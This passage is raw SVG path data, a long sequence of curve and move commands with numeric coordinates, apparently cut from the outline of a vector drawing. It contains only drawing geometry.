			c0.3,0,0.5,0.1,0.7,0.1c0.3,0,0.7,0,1,0c0.2,0,0.4,0,0.6,0c0.2,0,0.4,0,0.6,0c0.4,0,0.9-0.1,1.3-0.1c0.1,0,0.3,0.1,0.3,0.2
			c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.4,0.1,0.7,0.2,1.1c0,0.2,0.1,0.4,0.2,0.6c0.3,0,0.5-0.1,0.7-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0.3-0.3,0.6-0.5,1-0.8c0,0,0,0,0,0.1c0.1-0.1,0.1-0.1,0.2-0.2c0.2-0.1,0.4-0.3,0.6-0.4c0,0,0-0.1-0.1-0.1
			c0.2-0.2,0.4-0.3,0.6-0.5c-0.1,0.2-0.2,0.4-0.4,0.5c0.1,0,0.1-0.1,0.2-0.1c0.4-0.3,0.7-0.5,1.1-0.7c0.1-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2-0.1,0.2-0.2c0.1-0.3,0.3-0.3,0.5-0.2c0,0,0.1,0,0.1,0c0,0.3,0,0.5,0,0.8c0,0.2,0.1,0.5,0.1,0.7c0,0.2,0.1,0.4,0.1,0.6
			c0,0,0,0,0,0.1c0.1,0.1,0.2,0.2,0.4,0.4c-0.3,0.1-0.4,0.2-0.6,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0.3-0.4,0.6-0.6,0.9
			c0.5-0.1,0.9-0.2,1.3-0.5c0.4-0.2,0.5,0,0.6,0.4c0,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.4,0.3,0.5,0.4,0.8
			c-0.2,0.3,0.2,0.3,0.2,0.5c-0.1,0.1-0.1,0.1-0.2,0.2c0.1,0,0.2,0,0.3,0c0,0.1-0.1,0.2-0.1,0.3c0.1-0.1,0.2-0.3,0.4-0.3
			c0.1,0,0.2,0,0.2,0c0.1,0.1,0.1,0.1,0.2,0.2c0.3,0.4,0.7,0.5,1.1,0.4c0.2,0,0.4,0,0.6,0.2c0,0.1,0.1,0.1,0.2,0.1
			c0,0,0.1,0.1,0.1,0.1c0.1,0.3,0.2,0.6,0.2,0.8c0.1,0.3,0.1,0.6,0.1,0.9c0,0.3,0.1,0.6,0.2,0.9c0.2,0.5,0.3,1.1,0.4,1.6
			c0.1,0.5,0.2,1.1,0.3,1.6c0.2-0.1,0.3-0.2,0.5-0.4c0,0,0.1,0.1,0.1,0.1c-0.2,0.2-0.3,0.5-0.5,0.7c0,0.1,0,0.2,0.1,0.3
			c0,0.2,0.1,0.5,0.2,0.7c0.1,0.3,0.1,0.5,0.2,0.8c0.1,0.4,0.1,0.5-0.5,0.5c-0.2,0-0.5,0.1-0.8,0.1c-0.3,0-0.5,0-0.8-0.1
			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c-0.4-0.1-0.8-0.2-1.1-0.2c-0.2,0-0.3-0.1-0.5-0.2C26.7,67.3,26.4,67.2,26,67.2z
			 M22.7,62.1C22.7,62.1,22.7,62.1,22.7,62.1c0.2-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.4,0.3
			C22.7,62.2,22.7,62.2,22.7,62.1z M19.3,57.1c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0.1,0.1,0.1,0.2C19.5,56.9,19.4,57,19.3,57.1z
			 M28.5,55.9c0-0.3,0.1-0.7,0.2-1.1c0.2-0.1,0.4-0.1,0.6-0.2C29.1,55.1,28.8,55.5,28.5,55.9z M31.1,58.2c0.2-0.1,0.3-0.2,0.4-0.3
			c0.1-0.1,0.2-0.1,0.4,0c0.1,0,0.2,0,0.2,0.1c-0.1,0.3,0.1,0.4,0.3,0.5c0.2,0.1,0.4,0.2,0.6,0.4c0.1,0.1,0.4,0.2,0.5,0.3
			c0.4,0.2,0.7,0.5,1.1,0.7c0.3,0.2,0.7,0.4,1,0.6c0.3,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.3,0.2,0.4,0.3c0.3,0.2,0.6,0.5,1,0.7
			c0.2-0.3,0.5-0.6,0.7-1c0,0,0.1,0,0.1,0c-0.3-0.1-0.5-0.2-0.8-0.4c-0.2-0.1-0.4-0.3-0.7-0.4c-0.2-0.2-0.5-0.3-0.7-0.5
			c-0.4-0.3-0.8-0.6-1.2-0.9c-0.5-0.4-1.1-0.7-1.7-1.1c-0.2-0.1-0.5-0.1-0.7-0.2c0,0,0,0,0,0c-0.1-0.2-0.3-0.4-0.4-0.6
			c0-0.1,0-0.3,0.1-0.5c0.2-0.3,0.3-0.6,0.3-0.9c0-0.2,0-0.4,0.1-0.6c0-0.2,0.2-0.3,0.4-0.2c0.5,0.1,0.9,0,1.4-0.1
			c0.2,0,0.5-0.1,0.7-0.2c0.6-0.1,1.2-0.3,1.9-0.4c0.7-0.2,1.4-0.4,2.1-0.5c0.4-0.1,0.7-0.2,1.1-0.3c0.3-0.1,0.6-0.3,0.9-0.5
			c0.2-0.1,0.4-0.2,0.7-0.1c0,0,0.1,0,0.1,0c0.3-0.1,0.5,0.1,0.5,0.4c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.3,0.2,0.5c0,0,0-0.1,0-0.1
			c0.1,0.1,0.1,0.2,0.2,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0.1,0.2,0.1,0.5,0.1,0.7c0,0.3,0.1,0.7,0.1,1c0,0,0,0,0-0.1
			c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c-0.1,0.1-0.2,0.3-0.3,0.4c0,0,0,0,0-0.1c0,0.1,0,0.3,0,0.4
			c0,0.1,0,0.2,0,0.2c0,0.5,0,1,0,1.6c0,0.3-0.1,0.6-0.2,0.9c-0.2,0.7-0.4,1.5-0.5,2.2c-0.1,0.4-0.2,0.6-0.4,0.9
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.1,0-0.1,0-0.2c-0.1,0-0.1,0-0.2-0.1
			c-0.3-0.2-0.5-0.4-0.8-0.5c-0.3-0.2-0.6-0.3-0.9-0.4c-0.2-0.1-0.4-0.2-0.7-0.4c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.5-0.8,0.7
			c0,0-0.1,0-0.1,0c0.1,0.1,0.2,0.2,0.3,0.2c0.4,0.3,0.9,0.5,1.3,0.7c0.2,0.1,0.5,0.3,0.7,0.5c0-0.1,0.1-0.1,0.1-0.2
			c0,0.1,0,0.2,0.1,0.4c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c0-0.1,0-0.1-0.1-0.2
			c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.1,0.3-0.2,0.5c-0.3,0.2-0.5,0.4-0.8,0.6c-0.7,0.4-1.3,1.1-2.1,1.3c-0.4,0.1-0.7,0.4-1,0.4
			c-0.4,0.1-0.7,0.2-1.1,0.4c-0.5,0.2-0.9,0.3-1.4,0.4c-0.3,0-0.6,0.1-0.8,0.2c-0.2,0-0.3,0.1-0.5,0c-0.1-0.1-0.1-0.3-0.2-0.4
			c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.5-0.2-1.1-0.4-1.6
			c-0.1-0.4-0.3-0.8-0.4-1.2c-0.2-0.5-0.2-1.1-0.4-1.6c-0.2-0.6-0.4-1.2-0.6-1.7c-0.1-0.2,0-0.3,0-0.5c0-0.1,0.1-0.1,0.2-0.2
			C30.3,58.5,30.7,58.3,31.1,58.2z M30.3,55c0.2-0.4,0.5-0.7,0.7-1.1c0,0.1,0.1,0.3,0.1,0.4C30.8,54.6,30.6,54.8,30.3,55z M42,51.1
			c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.1,0.4-0.3,0.6-0.4c0,0.1-0.1,0.2-0.1,0.3C42.2,51,42.1,51.1,42,51.1z M39.6,65.6
			c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.3C39.3,65.5,39.4,65.6,39.6,65.6z M34.8,81.1
			c-0.2,0.6-0.3,1.2-0.5,1.8c0-0.1-0.1-0.1-0.2-0.2C34.4,82.2,34.6,81.6,34.8,81.1z M34.1,76.6c-0.1-0.1-0.2-0.3-0.3-0.4
			c0.3-0.4,0.5-0.8,0.8-1.2c0.1,0.1,0.1,0.1,0.2,0.2C34.5,75.6,34.3,76.1,34.1,76.6z M34.8,84.6c0.1,0.1,0.1,0.1,0.2,0.2
			c-0.1,0.1-0.2,0.3-0.3,0.4C34.8,85,34.8,84.8,34.8,84.6z M35.8,85.5c0.2,0.1,0.3,0.3,0.5,0.4c0,0.1-0.1,0.2-0.1,0.3
			c-0.4,0.1-0.9,0.2-1.3,0.3C35.2,86.2,35.5,85.8,35.8,85.5z M35.1,83.7c0.2-0.8,0.4-1.6,0.6-2.3c0.1,0,0.1,0.1,0.1,0.1
			c0.1,0.2,0.2,0.4,0.3,0.6c-0.2,0.6-0.4,1.3-0.5,2c0,0-0.1,0.1-0.1,0.1C35.5,84,35.3,83.9,35.1,83.7C35.1,83.7,35.1,83.7,35.1,83.7
			z M36.3,88.6c0,0,0.1-0.1,0.1-0.1c0,0.1-0.1,0.3-0.1,0.4c0,0-0.1,0.1-0.2,0.1C36.2,88.8,36.3,88.7,36.3,88.6z M36.1,80
			c0.2-0.7,0.5-1.5,0.8-2.2c0,0,0,0,0.1,0c0.1,0.7,0.1,1.3,0.1,2c-0.2,0.4-0.3,0.7-0.5,1.1C36.4,80.6,36.3,80.3,36.1,80z M32.9,69.6
			c-0.1,0.3-0.3,0.7-0.4,1c-0.1-0.1-0.2-0.2-0.2-0.3c0.2-0.3,0.3-0.6,0.5-0.8C32.8,69.6,32.9,69.6,32.9,69.6z M31.9,96.6
			c0.1,0.2,0.2,0.5,0.3,0.7c-0.2,0.1-0.4,0.1-0.6,0.2c0-0.3,0.1-0.5,0.1-0.8C31.7,96.7,31.8,96.7,31.9,96.6z M31.6,72.5
			c-0.1-0.1-0.1-0.2-0.2-0.3c0.1,0.1,0.2,0.1,0.3,0.2C31.7,72.4,31.6,72.5,31.6,72.5z M29.2,80.6c0-0.1,0.1-0.1,0.1-0.2
			c0.1,0.3,0.2,0.5,0.2,0.8c-0.1,0-0.2,0-0.3,0c0,0,0-0.1-0.1-0.1C29.2,81,29.2,80.8,29.2,80.6z M29,74.4c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.2,0.3-0.4,0.5-0.6c0,0,0,0,0,0c0,0,0,0,0,0C29.3,73.9,29.1,74.2,29,74.4z M29.4,70.7c0,0,0,0.1,0,0.1
			c-0.1,0.2-0.2,0.3-0.3,0.5C29.1,71.1,29.2,70.9,29.4,70.7c0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0C29.5,70.6,29.4,70.7,29.4,70.7z
			 M28.1,75.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1-0.1,0.2-0.1,0.3C28.3,75.5,28.2,75.4,28.1,75.2z M28.2,79
			c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0,0-0.1c0.1-0.2,0.2-0.4,0.2-0.6C28.2,78.8,28.2,78.9,28.2,79z M27.5,70.4c0,0.1-0.1,0.1-0.1,0.2
			c0-0.3-0.1-0.6-0.2-0.9c0.2-0.4,0.4-0.9,0.6-1.3c0.1,0.2,0.3,0.4,0.4,0.6C28,69.5,27.8,69.9,27.5,70.4z M27.4,91.8
			c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0.1-0.3,0.1-0.4c0.2,0,0.4,0.1,0.6,0.1C27.8,91.3,27.6,91.5,27.4,91.8z
			 M28.5,90.1c-0.3,0-0.6-0.1-1-0.1c0-0.1,0.1-0.3,0.1-0.4c0.3-0.1,0.5-0.2,0.8-0.3c0.1,0.2,0.2,0.4,0.2,0.6
			C28.6,90,28.5,90,28.5,90.1z M28.9,87.6c-0.2-0.2-0.4-0.4-0.6-0.6c0,0,0,0,0,0c0.3-0.2,0.6-0.5,0.8-0.8
			C29.1,86.6,29,87.1,28.9,87.6z M29.2,100c0-0.3,0-0.5,0-0.8c0.1,0,0.1,0,0.2-0.1c0,0.2,0,0.5,0.1,0.7C29.4,100,29.3,100,29.2,100z
			 M29.3,98.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0.2,0,0.5,0,0.7C29.3,98.3,29.3,98.3,29.3,98.3z M29.5,84.4
			c-0.4,0.4-0.7,0.8-1.1,1.1c0.1-0.4,0.1-0.8,0.2-1.2c0,0,0-0.1,0-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3
			c0,0.1,0.1,0.1,0.1,0.2C29.6,84,29.6,84.2,29.5,84.4z M29.5,75.5C29.5,75.5,29.5,75.5,29.5,75.5c0.1-0.4,0.3-0.7,0.5-1
			c0.1,0.2,0.2,0.4,0.4,0.5c-0.2,0.4-0.4,0.7-0.6,1.1C29.7,75.9,29.6,75.7,29.5,75.5z M30.5,79.6c-0.1,0.2-0.2,0.4-0.3,0.6
			c-0.1-0.3-0.2-0.6-0.3-0.8c0.1-0.1,0.2-0.3,0.2-0.4C30.3,79.2,30.4,79.4,30.5,79.6z M29.9,87.8C29.9,87.8,29.9,87.8,29.9,87.8
			C29.9,87.8,29.9,87.8,29.9,87.8c0.1-0.9,0.3-1.8,0.5-2.7c0,0,0,0.1,0,0.1c0,0.2,0.1,0.4,0.1,0.6C30.2,86.5,30.1,87.1,29.9,87.8
			C29.9,87.8,29.9,87.8,29.9,87.8z M30.4,99.5c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0C30.5,99.1,30.5,99.3,30.4,99.5z M30.6,97.9
			c-0.1,0-0.2,0.1-0.3,0.1c0-0.3,0-0.6,0-0.9c0,0,0.1,0,0.1-0.1c0.1,0,0.2,0,0.3,0C30.7,97.3,30.7,97.6,30.6,97.9z M30.4,73.6
			c0.1-0.2,0.2-0.4,0.3-0.7c0.1,0.2,0.2,0.4,0.3,0.6c-0.1,0.2-0.2,0.4-0.3,0.6C30.7,74,30.6,73.8,30.4,73.6z M31.6,76.7
			c0,0.3-0.1,0.5-0.1,0.8c0,0.1-0.1,0.2-0.1,0.3c-0.1,0-0.2,0-0.4-0.1C31.3,77.3,31.5,77,31.6,76.7z M31.9,99
			c-0.2,0.1-0.3,0.2-0.5,0.2c0-0.2,0-0.4,0.1-0.6c0.3-0.1,0.6-0.2,0.9-0.3C32.2,98.5,32.1,98.8,31.9,99z M32.1,93.8
			c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0,0.1,0.1,0.2,0.1,0.3C32.3,93.7,32.2,93.8,32.1,93.8z M32.6,95.9
			c0.1-0.1,0.1-0.1,0.2-0.2c0,0.2,0,0.4,0,0.6C32.7,96.2,32.6,96.1,32.6,95.9z M33.4,86.8C33.4,86.8,33.4,86.8,33.4,86.8
			c-0.4,0.1-0.8,0.2-1.2,0.3c0,0,0,0,0,0c0.5-1.2,1.1-2.4,1.6-3.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0.6-0.3,1.2-0.4,1.8
			C33.6,86,33.5,86.4,33.4,86.8z M34,89.3c0.1-0.6,0.2-1.1,0.3-1.7c0.4-0.1,0.8-0.2,1.2-0.2C35,88,34.5,88.7,34,89.3z M35,93
			c-0.2,0-0.5,0-0.7,0.1c0.3-0.5,0.6-1.1,0.8-1.7c0.2,0,0.4,0,0.6-0.1c-0.1,0.3-0.3,0.6-0.4,0.9C35.2,92.5,35.1,92.8,35,93z
			 M36.3,97c0,0,0.1,0,0.1,0c0,0.9,0,1.8,0,2.7c-0.3-0.4-0.6-0.8-0.9-1.3C35.8,98,36.1,97.5,36.3,97z M35.9,100.7
			C35.8,100.7,35.8,100.7,35.9,100.7c-0.1-0.2-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.2,0.2,0.3
			C35.9,100.6,35.9,100.7,35.9,100.7z M36,102.6c0,0,0-0.1,0-0.1c0-0.1,0-0.2,0-0.2c0.1,0.1,0.1,0.2,0.2,0.2
			C36.1,102.5,36.1,102.5,36,102.6z M36.9,105.9c-0.2,0-0.4,0.1-0.6,0.1c0-0.1,0-0.3,0-0.4c0.1-0.2,0.1-0.3,0.2-0.5
			c0.2-0.1,0.5-0.2,0.7-0.3c0,0.2,0.1,0.4,0.1,0.6C37.2,105.6,37,105.7,36.9,105.9z M37.4,98.8c0-0.6,0-1.3,0-1.9c0,0,0.1,0,0.1,0
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.4-0.1,0.5C37.5,98.7,37.4,98.8,37.4,98.8z M37.9,75.9c0.2-0.1,0.5-0.1,0.7-0.1
			c-0.2,0.1-0.3,0.2-0.5,0.3C38,76.1,38,76,37.9,75.9z M38,78.1c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.3,0-0.4C37.9,77.9,38,78,38,78.1z
			 M38,72.7c-0.1-0.1-0.2-0.2-0.3-0.3c0.2-0.3,0.4-0.5,0.6-0.8c0.1,0.1,0.1,0.2,0.2,0.3C38.3,72.2,38.1,72.4,38,72.7z M37.8,103.6
			c0-0.1,0-0.2-0.1-0.3c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0.3,0.1,0.6,0.1,0.8
			C38,103.4,37.9,103.5,37.8,103.6z M38.1,80.2c0,0.2-0.1,0.3-0.1,0.5c0-0.2,0-0.3,0-0.5c0.1-0.1,0.1-0.3,0.2-0.4
			C38.2,79.9,38.1,80.1,38.1,80.2z M38.3,92.3c0.1-0.2,0.2-0.5,0.3-0.7c0.2,0.1,0.3,0.3,0.5,0.4c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.3,0.2-0.5,0.4-0.8,0.6C38.3,92.6,38.3,92.4,38.3,92.3z M39.3,81.4c-0.1,0.2-0.3,0.4-0.5,0.5c0.1-0.6,0.2-1.3,0.3-1.9
			c0-0.1,0.1-0.3,0.1-0.4c0.2,0.3,0.4,0.5,0.6,0.8C39.7,80.8,39.5,81.1,39.3,81.4z M39.7,105.7C39.7,105.7,39.7,105.7,39.7,105.7
			c-0.1,0-0.1,0-0.1,0c-0.1-0.2-0.1-0.4-0.2-0.6C39.5,105.3,39.6,105.5,39.7,105.7z M39.3,89.7c0,0.4-0.1,0.9-0.1,1.3
			c-0.1-0.1-0.2-0.1-0.3-0.2C39.1,90.4,39.2,90.1,39.3,89.7z M38.7,105.9c-0.1,0-0.1,0-0.2,0.1c0-0.1-0.1-0.3-0.1-0.4
			c0,0,0.1-0.1,0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.1,0.3,0.2,0.5C38.7,105.9,38.7,105.9,38.7,105.9z M39,108
			c-0.1-0.2-0.1-0.4-0.2-0.6c0.2,0,0.5-0.1,0.7-0.2c0.1,0.1,0.2,0.2,0.3,0.3C39.6,107.7,39.3,107.8,39,108z M39.8,103.9
			c0,0,0-0.1,0.1-0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.3,0.1,0.5,0.1,0.8C40,104.6,39.9,104.2,39.8,103.9z M40.4,79.6
			c-0.3-0.3-0.5-0.7-0.8-1c0,0,0,0,0,0c0.1-0.5,0.2-0.9,0.3-1.4c0.4,0.8,0.6,1.7,0.7,2.3C40.5,79.5,40.4,79.5,40.4,79.6z M41,77.4
			C41,77.4,41,77.4,41,77.4c-0.2-0.4-0.4-0.8-0.7-1.2c0-0.1,0.1-0.1,0.1-0.2c0.2,0.4,0.4,0.8,0.6,1.3C41,77.3,41,77.3,41,77.4z
			 M41.6,105.4c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0.1,0.1,0.2,0.2,0.3,0.2C41.7,105.3,41.7,105.4,41.6,105.4
			C41.7,105.4,41.6,105.4,41.6,105.4z M42.1,102.2c0,0.4-0.1,0.7-0.1,1c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2-0.1-0.4-0.2-0.6-0.3
			c0-0.3,0-0.5,0-0.8c0.3-0.2,0.6-0.5,0.9-0.7C42,101.9,42,102.1,42.1,102.2C42.1,102.2,42.1,102.2,42.1,102.2z M41.1,92.1
			c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0.1-0.1,0.1-0.1c0,0.2-0.1,0.4-0.1,0.5C41.2,92.1,41.2,92.1,41.1,92.1z M42.3,88.6
			c0-0.1,0-0.3,0-0.4c0,0,0,0,0,0c0,0,0.1,0,0.1,0C42.4,88.3,42.3,88.4,42.3,88.6z M42.6,90.8c0,0,0.1,0.1,0.1,0.1
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.2,0-0.4,0.1-0.6,0.1C42.5,91.4,42.6,91.1,42.6,90.8z M43.1,86.3c0,0.1,0,0.1-0.1,0.2
			c-0.1,0.2-0.3,0.4-0.4,0.5c0-0.2,0.1-0.3,0.1-0.5c0,0,0-0.1,0-0.2C42.8,86.3,42.9,86.3,43.1,86.3z M42.8,85.1c0-0.1,0-0.2,0-0.3
			c0.1-0.2,0.3-0.3,0.4-0.5c0,0.2,0,0.3,0,0.5C43.2,84.9,43,85,42.8,85.1z M42.4,92.7c0.2-0.1,0.5-0.1,0.7-0.2
			c-0.2,0.6-0.4,1.2-0.6,1.8C42.5,93.8,42.5,93.3,42.4,92.7z M42.7,108.5c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0.1,0c0,0.2,0,0.5,0,0.7
			C42.9,109,42.8,108.7,42.7,108.5z M43.1,100.8c0,0,0.1-0.1,0.1-0.1c0,0.2,0.1,0.4,0.1,0.6c-0.1,0.1-0.2,0.2-0.3,0.3
			C43,101.4,43.1,101.1,43.1,100.8z M43.8,104.4c-0.1,0-0.2-0.1-0.4-0.1c-0.1-0.5-0.2-0.9-0.3-1.4c0.1-0.2,0.2-0.3,0.3-0.5
			C43.7,103.1,43.8,103.8,43.8,104.4C43.8,104.4,43.8,104.4,43.8,104.4z M43.7,98.8C43.6,98.8,43.6,98.8,43.7,98.8
			c-0.1-0.3-0.2-0.5-0.3-0.8c0.1-0.8,0.2-1.7,0.4-2.5c0.3,0,0.6,0,0.9,0c0.1,0.5,0.2,1.1,0.3,1.6C44.5,97.7,44.1,98.3,43.7,98.8z
			 M43.4,89.2c0-0.7,0.1-1.3,0.4-2c0-0.1,0.1-0.2,0.1-0.3c0,0.6,0,1.3,0,1.9C43.8,88.9,43.6,89.1,43.4,89.2z M43.8,90
			c0,0.2-0.1,0.4-0.1,0.5c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0-0.1,0-0.1C43.6,90.1,43.7,90.1,43.8,90z M44.1,94.6
			c0.1-0.1,0.3-0.2,0.4-0.2c0,0.1,0,0.2,0,0.2C44.4,94.6,44.2,94.6,44.1,94.6z M45.8,88.9c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1
			c-0.3,0.5-0.5,0.9-0.8,1.4c0-0.4-0.1-0.7-0.1-1.1c0-0.1,0.1-0.2,0.1-0.3C45.3,89.1,45.5,89,45.8,88.9z M45.3,88.1
			c0.1-0.3,0.1-0.5,0.2-0.8c0,0.2,0.1,0.4,0.1,0.6C45.5,88,45.4,88,45.3,88.1z M44.1,100.6c-0.1-0.2-0.1-0.4-0.1-0.6
			c0.4-0.1,0.8-0.1,1.2-0.1c0,0,0.1,0,0.1,0c-0.2,0.1-0.4,0.2-0.6,0.3C44.5,100.4,44.3,100.5,44.1,100.6z M44.6,103.1
			c-0.1-0.5-0.2-1-0.3-1.5c0.3-0.2,0.6-0.4,0.9-0.6c-0.1,0.4-0.1,0.9-0.2,1.3c0,0.1,0,0.1,0,0.2C44.8,102.7,44.7,102.9,44.6,103.1z
			 M45.4,106.9c-0.1-0.1-0.2-0.2-0.4-0.2c0-0.1,0-0.2,0-0.4c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0C45.4,106.6,45.4,106.8,45.4,106.9z
			 M45.6,94c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1C45.6,93.8,45.6,93.9,45.6,94z M45.8,92.5
			c-0.1-0.1-0.2-0.2-0.2-0.2c0.1,0,0.2,0,0.3,0C45.9,92.3,45.8,92.4,45.8,92.5z M45.8,91.3c0.1-0.1,0.1-0.3,0.2-0.4
			c0,0.1,0,0.3,0,0.4C45.9,91.3,45.8,91.3,45.8,91.3z M47.2,107.2c0-0.1,0-0.2,0-0.4c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0.1
			C47.5,106.9,47.4,107.1,47.2,107.2z M49.3,102.5c0.1-0.4,0.2-0.9,0.3-1.4c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.5-0.1,0.7
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.2-0.3,0.5-0.4,0.7C49.2,102.8,49.3,102.7,49.3,102.5z M49,96.4c0.1,0,0.3,0.1,0.4,0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0C49.2,96.7,49.1,96.6,49,96.4z M49.5,95.7c-0.1,0-0.1,0-0.2-0.1
			c0.1-0.2,0.2-0.5,0.3-0.7C49.6,95.1,49.6,95.4,49.5,95.7z M48.6,95c0.1-0.7,0.3-1.5,0.5-2.2c0.1,0,0.2,0.1,0.2,0.1
			C49.1,93.7,48.9,94.3,48.6,95z M48.9,97.8c0.1,0.2,0.2,0.3,0.3,0.5c0,0.3-0.1,0.6-0.1,0.9c-0.4,0-0.8,0-1.2,0.1
			c0-0.2,0.1-0.4,0.1-0.6c0.1-0.2,0.2-0.5,0.4-0.7C48.5,97.9,48.7,97.9,48.9,97.8z M48.4,100.7c-0.3,0.6-0.6,1.2-0.9,1.8
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.6,0.1-1.2,0.2-1.8C47.9,100.5,48.1,100.6,48.4,100.7z M48.2,103.3c0,0.1,0,0.2-0.1,0.3
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5C48.2,103.2,48.2,103.2,48.2,103.3z M49.5,108.9c-0.1,0-0.3,0-0.4,0
			c0,0-0.1,0-0.1,0c-0.3-0.1-0.5-0.2-0.8-0.3c0.1-0.4,0.2-0.8,0.2-1.2c0,0,0.1-0.1,0.1-0.2c0.4,0.1,0.8,0.3,1.1,0.5
			c0,0.2,0.1,0.4,0.1,0.6C49.8,108.4,49.6,108.7,49.5,108.9z M50.4,96c0-0.2,0-0.4,0.1-0.5c0.1,0.2,0.1,0.4,0.2,0.6
			C50.6,96,50.5,96,50.4,96z M50.8,102.2c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.3,0.4c0-0.2,0-0.5,0-0.7
			C50.7,102.4,50.8,102.3,50.8,102.2z M50.6,106.6c0-0.3,0-0.6-0.1-1c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.3
			C50.8,106.1,50.7,106.3,50.6,106.6z M51.8,101.2c0-0.2,0-0.3,0-0.5c0,0,0.1,0.1,0.2,0.1c0,0.2,0,0.3,0,0.5
			C51.9,101.3,51.8,101.3,51.8,101.2C51.8,101.2,51.8,101.2,51.8,101.2z M52,111c0-0.1,0-0.2,0-0.2c0,0,0.1,0,0.1,0
			c0,0.1,0,0.2,0,0.2C52,111,52,111,52,111z M52.1,107.6c-0.1,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C52.1,107,52.1,107.3,52.1,107.6z M53.2,105.5C53.2,105.5,53.2,105.5,53.2,105.5c0-0.3,0-0.7,0-1c0.1,0,0.1,0,0.2-0.1
			C53.4,104.8,53.3,105.1,53.2,105.5z M53.6,111.2c0-0.1,0-0.1,0-0.2c0.3,0.1,0.6,0.1,1,0.2c0,0.1,0.1,0.1,0.1,0.1
			C54.4,111.3,54,111.3,53.6,111.2z M53.6,103.4c0-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0,0.1,0.1c0,0.1,0,0.1-0.1,0.2
			C53.7,103.4,53.7,103.4,53.6,103.4z M55.3,110.3c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.6-0.6-0.9-0.9c0.3-0.1,0.7-0.1,1-0.2
			c0.1,0,0.3,0,0.4-0.1C55.4,109.5,55.4,109.9,55.3,110.3z M55.4,107.5c-0.3,0.1-0.7,0.2-1,0.3c0.2-0.2,0.4-0.4,0.6-0.6
			C55.1,107.3,55.3,107.3,55.4,107.5c0.1-0.1,0.1,0,0.1,0C55.5,107.4,55.4,107.5,55.4,107.5z M54.8,105.7c0.1-0.4,0.2-0.7,0.3-1.1
			c0,0.1,0,0.3,0,0.4C55,105.2,54.9,105.5,54.8,105.7z M56.1,101.6c0.1,0,0.1,0,0.2,0.1c0,0.1-0.1,0.3-0.1,0.4
			C56.2,101.9,56.1,101.8,56.1,101.6z M56.3,109.8c0-0.2,0.1-0.4,0.1-0.6c0,0,0.1,0.1,0.1,0.1C56.4,109.5,56.3,109.6,56.3,109.8z
